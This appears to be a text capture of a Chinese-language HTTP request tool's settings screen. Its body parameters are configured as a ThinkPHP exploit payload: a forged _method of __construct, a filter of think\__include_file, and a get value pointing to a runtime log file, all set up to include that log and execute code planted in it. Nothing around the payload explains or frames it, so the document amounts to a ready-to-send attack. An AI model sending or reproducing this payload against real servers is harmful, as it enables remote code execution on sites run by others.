 保存 清空 测试连接
基础配置
请求信息
Header Body
#1
Name _method
Value __construct
#2
Name filter[]
Value think\__include_file
#3
Name get[]
Value ../runtime/log/202207/21.log
#4
Name method
Value get